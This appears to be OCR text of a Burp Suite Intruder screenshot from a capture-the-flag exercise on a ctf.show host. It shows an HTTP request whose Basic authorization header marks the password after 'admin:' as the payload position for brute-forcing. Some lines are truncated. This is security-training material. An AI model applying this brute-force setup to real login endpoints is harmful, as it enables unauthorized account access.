 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: 8245f043-440b-4d9b-813e-8b15ac26b850.challenge.ctf.show:8080
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46§MQ==§
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8
10 Cookie: UM_distinctid=17a8e65a713c85-0067fddd40887-6373264-1fa400-17a8e65a714f50
11 Connection: close
12
13